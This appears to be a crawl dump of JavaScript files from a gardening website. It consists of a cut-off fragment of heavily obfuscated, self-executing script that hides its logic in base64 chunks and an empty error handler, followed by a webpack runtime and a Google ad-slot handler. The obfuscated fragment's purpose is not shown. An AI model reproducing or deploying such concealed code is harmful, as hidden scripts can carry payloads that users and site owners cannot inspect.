yYzcsJ'+'1AjNmsnKV0odHlwZW9mIGdsb2JhbCx1W1'+_0x2983588v(0x146)+'0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgVT1U'+_0x2983588v(0x118)+'SkrJ3AnXShDW1UoMHgyODEsJ2hdeV4nKV'+_0x2983588v(0x1b6))+(_0x2983588v(0x19e)+'TtyZXR1cm4gdVtUKDB4M2VkLCdZazB0Jy'+_0x2983588v(0x1d5)+'pXSh5KTtmb3IodmFyIEE9MHgyO3VbUygw'+_0x2983588v(0xd2)+_0x2983588v(0xad)+'MoMHgyZjYsJ2hdeV4nKV0od1tTKDB4MWE'+_0x2983588v(0x137)+'XSh4W0FdWzB4MF0pLHhbQV1bMHgxXSkpc'+'mV0dXJuO3JldHVybiAweDE7fSh2LGFyZ3'+_0x2983588v(0xa2)+_0x2983588v(0xc2)+'VigweDFmMywnKSRQeicpXT1mdW5jdGlvb'+'ih3LEEpe3ZhciBXPVY7cmV0dXJuIGRbVy'+'gweDM5ZCwnJUheVScpXSh3LEEpO30sc1t'+_0x2983588v(0x15b)+_0x2983588v(0x14a)+'DB4MzFiLCdZazB0JyldKHcsQSk7fSxzW1'+'YoMHgzZTIsJ0xNVVEnKV09ZnVuY3Rpb24'+'odyxBKXt2YXIgWT1WO3JldHVybiBkW1ko'+'MHgyMmQsJzdvJm8nKV0odyxBKTt9LHNbV'+'igweDNiMSwnTEkyeCcpXT1mdW5jdGlvbi'+'h3LEEpe3ZhciBaPVY7cmV0dXJuIGRbWig'+_0x2983588v(0x185)+'IHQ9cyx1PW5ldyBSZWdFeHAoZFtWKDB4M'+'2Y5LCdtJjchJyldLCdnJyksdj1kW1YoMH'+'gzYjgsJ1N3OSonKV1bVigweDNmMiwnITA'+'jSicpKydjZSddKHUsJycpLHU9ZFtWKDB4'+'MjczLCdTc1RaJyldKGJ0b2EscSlbVigwe'+'DJjMiwnWCNNdCcpXSgnPScsMHg0KVtWKD'+'B4MWZkLCdT')+('c1RaJyldKCcuJylbVigweDE3YSwnbFNYb'+'CcpXSgnJylbVigweDMzMSwnZ0p6RicpKy'+_0x2983588v(0xb3)+'nJykscT11W1YoMHgyMjQsJ1VGXlMnKSsn'+'Y2UnXSgvW2EtekEtWl0vZyxmdW5jdGlvb'+'ih3KXt2YXIgYTA9VjtyZXR1cm4gU3RyaW'+'5nW2EwKDB4MjVkLCdoUSkkJykrYTAoMHg'+'xOTAsJ2xTWGwnKSsnZGUnXSh0W2EwKDB4'+'NDEyLCc0Xm01JyldKHRbYTAoMHg0NzAsJ'+_0x2983588v(0x128)+_0x2983588v(0xbd)+'hMCgweDNjMywnOWhoZycpK2EwKDB4MzNl'+'LCdGWDBrJyldKDB4MCksMHhkKSk/dzp0W'+'2EwKDB4MzM4LCdpTG1JJyldKHcsMHgxYS'+'kpO30pLHU9bmV3IFJlZ0V4cChkW1YoMHg'+'yY2EsJ11mSVUnKV0sJ2cnKTtyZXR1cm4g'+'ZFtWKDB4MmViLCdIKSNdJyldKGRbVigwe'+_0x2983588v(0x198)+_0x2983588v(0x133)+_0x2983588v(0x12c)+'VigweDMyOCwndHooSScpXSksZFtWKDB4M'+'jY3LCdTc1RaJyldW1YoMHgxOTUsJ20mNy'+'EnKSsnY2UnXSh1LCcnKSksJy8nKSxxKSx'+'kW1YoMHgzNWYsJzRebTUnKV0pO312YXIg'+'aixrLGwsbSxwPW5ldyBSZWdFeHAoZFtJK'+_0x2983588v(0xae)+'koMHgzYTYsJ3VwRFMnKV0saz1wLGw9ZnV'+'uY3Rpb24oKXt2YXIgYTE9SSxxPXt9O3Fb'+'YTEoMHgyZjAsJzJ6VU8nKV09ZnVuY3Rpb'+'24odix3LHgseSxBLEIsQyxELEUsRixHKX'+'t2YXIgYTI9')+('YTE7cmV0dXJuIGRbYTIoMHg0ODYsJ20mN'+'yEnKV0odix3LHgseSxBLEIsQyxELEUsRi'+'xHKTt9LHFbYTEoMHgzNDMsJzJ6VU8nKV0'+_0x2983588v(0x12f)+'cmV0dXJuIGRbYTMoMHgxOWQsJ3VwRFMnK'+_0x2983588v(0x11b)+'AnKV09ZnVuY3Rpb24odix3LHgseSxBLEI'+'sQyl7dmFyIGE0PWExO3JldHVybiBkW2E0'+'KDB4MjBmLCdpTG1JJyldKHYsdyx4LHksQ'+_0x2983588v(0x14c)+'cpXT1mdW5jdGlvbih2LHcseCx5LEEpe3Z'+_0x2983588v(0x140)+'OSwnXXNqSCcpXSh2LHcseCx5LEEpO307d'+'mFyIHM9cSx0PWRbYTEoMHg0MzcsJ1lrMH'+'QnKV0od2luZG93LHt9KSx1PW5ldyBSZWd'+'FeHAoZFthMSgweDNkYywnUCM2aycpXSwn'+'ZycpLHU9dFtkW2ExKDB4NDUyLCdYeSojJ'+'yldW2ExKDB4MmNiLCdZazB0JykrJ2NlJ1'+'0odSwnJyldO3UmJihuZXcgdSgweDAsMHg'+'wKVthMSgweDM3YywnUCM2aycpXT1kW2Ex'+_0x2983588v(0xfa)+_0x2983588v(0x94)+'UwLCdMSTJ4JyldKGgsc1thNigweDJhZSw'+'naFEpJCcpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+_0x2983588v(0xc6)+'dLFsweDAsMHg2NF0pO2lmKHYpcmV0dXJu'+'IHY9c1thNigweDIwYiwnbFNYbCcpXShoL'+'HYsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+'c0XSxbMHgy')+('LDB4NjNdLFsweDAsMHg2Y10pLCEhdiYmc'+_0x2983588v(0x150)+'g0LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk'+_0x2983588v(0x136)+'SnpGJyldKG0sd2luZG93KSl8fChtPWRbS'+_0x2983588v(0x160)+'xbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB'+_0x2983588v(0x100)+'MHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4N'+'jRdLFsweDAsMHg2MV0pKSYmZFtJKDB4Mm'+'I3LCdLcWxUJyldKG0saltJKDB4NDIwLCd'+'QIzZrJykrJ2NlJ10oaywnJyksbCk7fSgp'+_0x2983588v(0x115))))();}.toString();return _0x6990473.slice(_0x6990473.indexOf("{") + 1, _0x6990473.lastIndexOf("}"))})())),d[U(0x40c,'sQb1')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/growing-guides/browser/runtime.js?v=63838
body_size: 216
content:
(()=>{"use strict";var e,_={},i={};function n(e){var a=i[e];if(void 0!==a)return a.exports;var r=i[e]={exports:{}};return _[e].call(r.exports,r,r.exports,n),r.exports}n.m=_,e=[],n.O=(a,r,t,l)=>{if(!r){var s=1/0;for(f=0;f<e.length;f++){for(var[r,t,l]=e[f],c=!0,u=0;u<r.length;u++)(!1&l||s>=l)&&Object.keys(n.O).every(b=>n.O[b](r[u]))?r.splice(u--,1):(c=!1,l<s&&(s=l));if(c){e.splice(f--,1);var o=t();void 0!==o&&(a=o)}}return a}l=l||0;for(var f=e.length;f>0&&e[f-1][2]>l;f--)e[f]=e[f-1];e[f]=[r,t,l]},n.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return n.d(a,{a}),a},n.d=(e,a)=>{for(var r in a)n.o(a,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},n.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={121:0};n.O.j=t=>0===e[t];var a=(t,l)=>{var u,o,[f,s,c]=l,v=0;if(f.some(p=>0!==e[p])){for(u in s)n.o(s,u)&&(n.m[u]=s[u]);if(c)var d=c(n)}for(t&&t(l);v<f.length;v++)n.o(e,o=f[v])&&e[o]&&e[o][0](),e[o]=0;return n.O(d)},r=self.webpackChunkgrowing_guides=self.webpackChunkgrowing_guides||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/googletagHandler.min.js?v=63838
body_size: 369
content:
!function(){window.googletag=window.googletag||{cmd:[]};let e=null;function o(){clearTimeout(e),e=setTimeout(n,250)}function t(){window.removeEventListener("resize",o),window.removeEventListener("unload",t),e&&(clearTimeout(e),e=null)}function n(){var e=googletag.pubads().getSlots();if(0<e?.length)try{googletag.pubads().refresh(e)}catch(e){console.error("Failed to refresh ad slots:",e)}else console.warn("No Google Ads slots to refresh.")}function a(){const t=[];try{adsConfig.slots.forEach(e=>{var o=document.getElementById(e.slotID);o&&null===o.closest("app-advertisement")&&e.slotName&&Array.isArray(e.sizes)&&(function(o){const e=googletag.defineSlot(o.slotName,o.sizes,o.slotID).addService(googletag.pubads());if(o.mapping)try{const t=googletag.sizeMapping();o.mapping.forEach(e=>{Array.isArray(e.size)&&Array.isArray(e.mapping)&&t.addSize(e.size,e.mapping)}),e.defineSizeMapping(t.build())}catch(e){console.error(`Failed to define Google Ads size mapping for slot ${o.slotID}:`,e)}}(e),t.push(o))})}catch(e){console.error("Error initializing slots:",e)}return t}function i(){var e=a();return 0<e.length?(googletag.pubads().enableLazyLoad({fetchMarginPercent:50,renderMarginPercent:25,mobileScaling:1.5}),googletag.pubads().enableSingleRequest(),googletag.pubads().collapseEmptyDivs(),initializeGptServices(),googletag.enableServices(),function(){const e=googletag.pubads().getSlots();0<e?.length&&e.forEach(o=>{try{googletag.display(o.getSlotElementId())}catch(e){console.error(`Failed to display ad slot ${o.getSlotElementId()}:`,e)}})}()):console.warn("No valid ad slots found."),e}!async function(){try{if(t(),0===(await new Promise((o,t)=>{if(!adsConfig?.slots?.length)return console.warn("Invalid or missing adsConfig.slots."),void o([]);try{googletag.cmd.push(()=>{var e=i();o(e)})}catch(e){console.error("Error in runGoogleAds:",e),t(e)}})).length)return console.warn("No valid Google Ads slots found!");window.addEventListener("resize",o),window.addEventListener("unload",t)}catch(e){console.error("Google Ads initialization failed:",e)}}()}();